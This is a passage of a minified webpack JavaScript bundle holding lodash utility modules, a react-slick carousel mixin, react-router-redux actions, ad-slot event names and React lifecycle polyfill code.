n)&&r(n[t],e)}},,,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(1431),o=n(1481),i=n(623),a=n(147),u=n(1488);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(445)(n(360),"Map");e.exports=r},function(e,t,n){var r=n(1447),o=n(1454),i=n(1456),a=n(1457),u=n(1458);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(147),o=n(629),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(731);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(622),o=n(889),i=n(147),a=n(629),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(894),o=n(1493),i=n(1494);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(362),o=n(633),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1549),o=n(1565),i=n(1567),a=n(1568),u=n(1569);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(533)(n(363),"Map");e.exports=r},function(e,t,n){var r=n(1572),o=n(1608),i=n(1612),a=n(362),u=n(1613);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(906),o=n(738);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(e===t)return!1;var o=Object.keys(e),i=Object.keys(t);if(o.length!==i.length)return!0;var a={},u=void 0,l=void 0;for(u=0,l=n.length;u<l;u++)a[n[u]]=!0;for(u=0,l=o.length;u<l;u++){var s=o[u],c=e[s],f=t[s];if(c!==f){if(!a[s]||null===c||null===f||"object"!==(void 0===c?"undefined":r(c))||"object"!==(void 0===f?"undefined":r(f)))return!0;var p=Object.keys(c),d=Object.keys(f);if(p.length!==d.length)return!0;for(var h=0,v=p.length;h<v;h++){var m=p[h];if(c[m]!==f[m])return!0}}}return!1}},,,,,,,,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});t.default={READY:"ready",RENDER:"render",SLOT_RENDER_ENDED:"slotRenderEnded",IMPRESSION_VIEWABLE:"impressionViewable",SLOT_VISIBILITY_CHANGED:"slotVisibilityChanged",SLOT_LOADED:"slotOnload"}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(0)),i=l(n(54)),a=n(948),u=l(n(190));function l(e){return e&&e.__esModule?e:{default:e}}var s={initialize:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow,d=e.rtl?r-1-e.initialSlide:e.initialSlide;this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,currentSlide:d,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n}),this.autoPlay()}))},update:function(e){var t,n=i.default.findDOMNode(this.list),r=o.default.Children.count(e.children),l=this.getWidth(n),s=this.getWidth(i.default.findDOMNode(this.track));if(e.vertical)t=this.getWidth(i.default.findDOMNode(this));else{var c=e.centerMode&&2*parseInt(e.centerPadding);t=(this.getWidth(i.default.findDOMNode(this))-c)/e.slidesToShow}var f=this.getHeight(n.querySelector('[data-index="0"]')),p=f*e.slidesToShow;e.autoplay?this.autoPlay():this.pause(),this.setState({slideCount:r,slideWidth:t,listWidth:l,trackWidth:s,slideHeight:f,listHeight:p},(function(){var t=(0,a.getTrackLeft)((0,u.default)({slideIndex:this.state.currentSlide,trackRef:this.track},e,this.state)),n=(0,a.getTrackCSS)((0,u.default)({left:t},e,this.state));this.setState({trackStyle:n})}))},getWidth:function(e){return e&&(e.getBoundingClientRect().width||e.offsetWidth)||0},getHeight:function(e){return e&&(e.getBoundingClientRect().height||e.offsetHeight)||0},adaptHeight:function(){if(this.props.adaptiveHeight){var e='[data-index="'+this.state.currentSlide+'"]';if(this.list){var t=i.default.findDOMNode(this.list);t.style.height=t.querySelector(e).offsetHeight+"px"}}},canGoNext:function(e){var t=!0;return e.infinite||(e.centerMode?e.currentSlide>=e.slideCount-1&&(t=!1):(e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(t=!1)),t},slideHandler:function(e){var t,n,r,o,i,l=this;if(!this.props.waitForAnimate||!this.state.animating){if(this.props.fade){if(n=this.state.currentSlide,!1===this.props.infinite&&(e<0||e>=this.state.slideCount))return;return t=e<0?e+this.state.slideCount:e>=this.state.slideCount?e-this.state.slideCount:e,this.props.lazyLoad&&this.state.lazyLoadedList.indexOf(t)<0&&this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(t)}),i=function(){l.setState({animating:!1}),l.props.afterChange&&l.props.afterChange(t),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:t},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)})),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,t),void this.autoPlay()}if(n=(t=e)<0?!1===this.props.infinite?0:this.state.slideCount%this.props.slidesToScroll!=0?this.state.slideCount-this.state.slideCount%this.props.slidesToScroll:this.state.slideCount+t:t>=this.state.slideCount?!1===this.props.infinite?this.state.slideCount-this.props.slidesToShow:this.state.slideCount%this.props.slidesToScroll!=0?0:t-this.state.slideCount:t,r=(0,a.getTrackLeft)((0,u.default)({slideIndex:t,trackRef:this.track},this.props,this.state)),o=(0,a.getTrackLeft)((0,u.default)({slideIndex:n,trackRef:this.track},this.props,this.state)),!1===this.props.infinite&&(r=o),this.props.beforeChange&&this.props.beforeChange(this.state.currentSlide,n),this.props.lazyLoad){for(var s=!0,c=[],f=t;f<t+this.props.slidesToShow;f++)(s=s&&this.state.lazyLoadedList.indexOf(f)>=0)||c.push(f);s||this.setState({lazyLoadedList:this.state.lazyLoadedList.concat(c)})}if(!1===this.props.useCSS)this.setState({currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state))},(function(){this.props.afterChange&&this.props.afterChange(n)}));else{var p={animating:!1,currentSlide:n,trackStyle:(0,a.getTrackCSS)((0,u.default)({left:o},this.props,this.state)),swipeLeft:null};i=function(){l.setState(p),l.props.afterChange&&l.props.afterChange(n),delete l.animationEndCallback},this.setState({animating:!0,currentSlide:n,trackStyle:(0,a.getTrackAnimateCSS)((0,u.default)({left:r},this.props,this.state))},(function(){this.animationEndCallback=setTimeout(i,this.props.speed)}))}this.autoPlay()}},swipeDirection:function(e){var t,n,r,o;return t=e.startX-e.curX,n=e.startY-e.curY,r=Math.atan2(n,t),(o=Math.round(180*r/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===this.props.rtl?"left":"right":o>=135&&o<=225?!1===this.props.rtl?"right":"left":!0===this.props.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},play:function(){var e;if(!this.state.mounted)return!1;if(this.props.rtl)e=this.state.currentSlide-this.props.slidesToScroll;else{if(!this.canGoNext(r({},this.props,this.state)))return!1;e=this.state.currentSlide+this.props.slidesToScroll}this.slideHandler(e)},autoPlay:function(){this.state.autoPlayTimer&&clearTimeout(this.state.autoPlayTimer),this.props.autoplay&&this.setState({autoPlayTimer:setTimeout(this.play,this.props.autoplaySpeed)})},pause:function(){this.state.autoPlayTimer&&(clearTimeout(this.state.autoPlayTimer),this.setState({autoPlayTimer:null}))}};t.default=s},,,,function(e,t,n){"use strict";(function(e){var r=n(648),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.a.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();t.a=u}).call(this,n(619)(e))},,function(e,t,n){"use strict";var r=n(420),o=n(393),i=n(353);var a=function(e,t,n){(void 0!==n&&!Object(i.a)(e[t],n)||void 0===n&&!(t in e))&&Object(o.a)(e,t,n)},u=n(657),l=n(963),s=n(547);var c=function(e){var t=new e.constructor(e.byteLength);return new s.a(t).set(new s.a(e)),t};var f=function(e,t){var n=t?c(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)},p=n(652),d=n(181),h=Object.create,v=function(){function e(){}return function(t){if(!Object(d.a)(t))return{};if(h)return h(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}(),m=n(649),y=n(540);var g=function(e){return"function"!=typeof e.constructor||Object(y.a)(e)?{}:v(Object(m.a)(e))},b=n(514),_=n(143),w=n(392),x=n(199);var E=function(e){return Object(x.a)(e)&&Object(w.a)(e)},S=n(512),O=n(537),T=n(536),k=n(545);var C=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]},P=Object.prototype.hasOwnProperty;var j=function(e,t,n){var r=e[t];P.call(e,t)&&Object(i.a)(r,n)&&(void 0!==n||t in e)||Object(o.a)(e,t,n)};var A=function(e,t,n,r){var i=!n;n||(n={});for(var a=-1,u=t.length;++a<u;){var l=t[a],s=r?r(n[l],e[l],l,n,e):void 0;void 0===s&&(s=e[l]),i?Object(o.a)(n,l,s):j(n,l,s)}return n},M=n(655);var N=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t},R=Object.prototype.hasOwnProperty;var I=function(e){if(!Object(d.a)(e))return N(e);var t=Object(y.a)(e),n=[];for(var r in e)("constructor"!=r||!t&&R.call(e,r))&&n.push(r);return n};var D=function(e){return Object(w.a)(e)?Object(M.a)(e,!0):I(e)};var L=function(e){return A(e,D(e))};var F=function(e,t,n,r,o,i,u){var s=C(e,n),c=C(t,n),h=u.get(c);if(h)a(e,n,h);else{var v=i?i(s,c,n+"",e,t,u):void 0,m=void 0===v;if(m){var y=Object(_.a)(c),w=!y&&Object(S.a)(c),x=!y&&!w&&Object(k.a)(c);v=c,y||w||x?Object(_.a)(s)?v=s:E(s)?v=Object(p.a)(s):w?(m=!1,v=Object(l.a)(c,!0)):x?(m=!1,v=f(c,!0)):v=[]:Object(T.a)(c)||Object(b.a)(c)?(v=s,Object(b.a)(s)?v=L(s):Object(d.a)(s)&&!Object(O.a)(s)||(v=g(c))):m=!1}m&&(u.set(c,v),o(v,c,r,i,u),u.delete(c)),a(e,n,v)}};var z=function e(t,n,o,i,l){t!==n&&Object(u.a)(n,(function(u,s){if(l||(l=new r.a),Object(d.a)(u))F(t,n,s,o,e,i,l);else{var c=i?i(C(t,s),u,s+"",t,n,l):void 0;void 0===c&&(c=u),a(t,s,c)}}),D)},U=n(541);var B=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)},W=Math.max;var V=function(e,t,n){return t=W(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=W(r.length-t,0),a=Array(i);++o<i;)a[o]=r[t+o];o=-1;for(var u=Array(t+1);++o<t;)u[o]=r[o];return u[t]=n(a),B(e,this,u)}};var H=function(e){return function(){return e}},q=n(548),$=q.a?function(e,t){return Object(q.a)(e,"toString",{configurable:!0,enumerable:!1,value:H(t),writable:!0})}:U.a,K=Date.now;var G=function(e){var t=0,n=0;return function(){var r=K(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}($);var Q=function(e,t){return G(V(e,t,U.a),e+"")},Y=n(539);var X=function(e,t,n){if(!Object(d.a)(n))return!1;var r=typeof t;return!!("number"==r?Object(w.a)(n)&&Object(Y.a)(t,n.length):"string"==r&&t in n)&&Object(i.a)(n[t],e)};var Z=function(e){return Q((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&X(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=Object(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}((function(e,t,n){z(e,t,n)}));t.a=Z},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.routerReducer=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;if(n===o)return r({},e,{locationBeforeTransitions:a});return e};var o=t.LOCATION_CHANGE="@@router/LOCATION_CHANGE",i={locationBeforeTransitions:null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.CALL_HISTORY_METHOD="@@router/CALL_HISTORY_METHOD";function o(e){return function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return{type:r,payload:{method:e,args:n}}}}var i=t.push=o("push"),a=t.replace=o("replace"),u=t.go=o("go"),l=t.goBack=o("goBack"),s=t.goForward=o("goForward");t.routerActions={push:i,replace:a,go:u,goBack:l,goForward:s}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(1181),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,,,,,,,,,,function(e,t,n){var r=n(1247),o=n(192);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(600),o=n(1250),i=n(601);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(191).Uint8Array;e.exports=r},function(e,t,n){var r=n(815),o=n(700),i=n(373);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(602),o=n(128);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1254),o=n(701),i=n(128),a=n(702),u=n(527),l=n(819),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t,n){var r=n(1257),o=n(528),i=n(704),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(603),o=n(1258),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(435)(n(191),"Set");e.exports=r},function(e,t,n){var r=n(435)(n(191),"WeakMap");e.exports=r},function(e,t,n){var r=n(124);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(1263),o=n(1264);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t,n){var r=n(828),o=n(124),i=n(434),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(829),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1270),o=n(373);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(601),u=n(1275),l=n(699);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(707);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(606);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1276),o=n(1277),i=n(1278);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){var r=n(708),o=n(710),i=n(709),a=n(128),u=n(192),l=n(1279),s=Object.prototype.hasOwnProperty;function c(e){if(u(e)&&!a(e)&&!(e instanceof r)){if(e instanceof o)return e;if(s.call(e,"__wrapped__"))return l(e)}return new o(e)}c.prototype=i.prototype,c.prototype.constructor=c,e.exports=c},function(e,t,n){var r=n(556),o=n(837),i=n(524);e.exports=function(e,t,n){for(var a=-1,u=t.length,l={};++a<u;){var s=t[a],c=r(e,s);n(c,s)&&o(l,i(s,e),c)}return l}},function(e,t,n){var r=n(608),o=n(524),i=n(527),a=n(124),u=n(436);e.exports=function(e,t,n,l){if(!a(e))return e;for(var s=-1,c=(t=o(t,e)).length,f=c-1,p=e;null!=p&&++s<c;){var d=u(t[s]),h=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(s!=f){var v=p[d];void 0===(h=l?l(v,d,p):void 0)&&(h=a(v)?v:i(t[s+1])?[]:{})}r(p,d,h),p=p[d]}return e}},function(e,t,n){var r=n(435),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(712),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(529),o=n(373);e.exports=function(e,t){return e&&r(t,o(t),e)}},function(e,t,n){var r=n(602),o=n(715),i=n(700),a=n(817),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,i(e)),e=o(e);return t}:a;e.exports=u},function(e,t,n){var r=n(604),o=n(357);e.exports=function(e,t){var n=-1,i=o(e)?Array(e.length):[];return r(e,(function(e,r,o){i[++n]=t(e,r,o)})),i}},,,function(e,t,n){var r=n(357),o=n(192);e.exports=function(e){return o(e)&&r(e)}},function(e,t){e.exports=function(e,t){return e>t}},function(e,t){e.exports=function(e,t){return e<t}},function(e,t,n){var r=n(67),o=n(850),i=o?function(e,t){return o.set(e,t),e}:r;e.exports=i},function(e,t,n){var r=n(823),o=r&&new r;e.exports=o},function(e,t,n){var r=n(852),o=n(853),i=n(1328),a=n(618),u=n(854),l=n(859),s=n(1333),c=n(720),f=n(191);e.exports=function e(t,n,p,d,h,v,m,y,g,b){var _=128&n,w=1&n,x=2&n,E=24&n,S=512&n,O=x?void 0:a(t);return function T(){for(var k=arguments.length,C=Array(k),P=k;P--;)C[P]=arguments[P];if(E)var j=l(T),A=i(C,j);if(d&&(C=r(C,d,h,E)),v&&(C=o(C,v,m,E)),k-=A,E&&k<b){var M=c(C,j);return u(t,n,e,T.placeholder,p,C,M,y,g,b-k)}var N=w?p:this,R=x?N[t]:t;return k=C.length,y?C=s(C,y):S&&k>1&&C.reverse(),_&&g<k&&(C.length=g),this&&this!==f&&this instanceof T&&(R=O||a(R)),R.apply(N,C)}}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=r.length,l=-1,s=t.length,c=n(a-u,0),f=Array(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[r[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}},function(e,t){var n=Math.max;e.exports=function(e,t,r,o){for(var i=-1,a=e.length,u=-1,l=r.length,s=-1,c=t.length,f=n(a-l,0),p=Array(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+r[u]]=e[i++]);return p}},function(e,t,n){var r=n(855),o=n(857),i=n(858);e.exports=function(e,t,n,a,u,l,s,c,f,p){var d=8&t;t|=d?32:64,4&(t&=~(d?64:32))||(t&=-4);var h=[e,t,u,d?l:void 0,d?s:void 0,d?void 0:l,d?void 0:s,c,f,p],v=n.apply(void 0,h);return r(e)&&o(v,h),v.placeholder=a,i(v,e,t)}},function(e,t,n){var r=n(708),o=n(719),i=n(856),a=n(835);e.exports=function(e){var t=i(e),n=a[t];if("function"!=typeof n||!(t in r.prototype))return!1;if(e===n)return!0;var u=o(n);return!!u&&e===u[0]}},function(e,t,n){var r=n(1329),o=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=r[t],i=o.call(r,t)?n.length:0;i--;){var a=n[i],u=a.func;if(null==u||u==e)return a.name}return t}},function(e,t,n){var r=n(849),o=n(840)(r);e.exports=o},function(e,t,n){var r=n(1330),o=n(1331),i=n(713),a=n(1332);e.exports=function(e,t,n){var u=t+"";return i(e,o(u,a(r(u),n)))}},function(e,t){e.exports=function(e){return e.placeholder}},function(e,t,n){var r=n(347),o=n(715),i=n(192),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=r(e))return!1;var t=o(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t){e.exports={cap:!1,curry:!1,fixed:!1,immutable:!1,rearg:!1}},function(e,t,n){var r=n(524),o=n(366),i=n(1346),a=n(436);e.exports=function(e,t){return t=r(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},function(e,t,n){var r=n(1347);e.exports=function(e){var t=e.length;return t?e[r(0,t-1)]:void 0}},function(e,t,n){var r=n(1349),o=n(373);e.exports=function(e){return null==e?[]:r(e,o(e))}},,,,,function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,u=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?u="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(u="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==u){var l=e.displayName||e.name,s="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+l+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==u?"\n  "+u:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,r)}}return e}n.r(t),n.d(t,"polyfill",(function(){return a})),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.falseOrElement=t.falseOrDelay=void 0,t.isValidDelay=o,t.objectValues=function(e){return Object.keys(e).map((function(t){return e[t]}))};var r=n(0);function o(e){return"number"==typeof e&&!isNaN(e)&&e>0}function i(e){return e.isRequired=function(t,n,r){if(void 0===t[n])return new Error("The prop "+n+" is marked as required in \n      "+r+", but its value is undefined.");e(t,n,r)},e}t.falseOrDelay=i((function(e,t,n){var r=e[t];return!1===r||o(r)?null:new Error(n+" expect "+t+" \n      to be a valid Number > 0 or equal to false. "+r+" given.")})),t.falseOrElement=i((function(e,t,n){var o=e[t];return!1===o||(0,r.isValidElement)(o)?null:new Error(n+" expect "+t+" \n      to be a valid react element or equal to false. "+o+" given.")}))},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var o={eventList:new Map,on:function(e,t){return 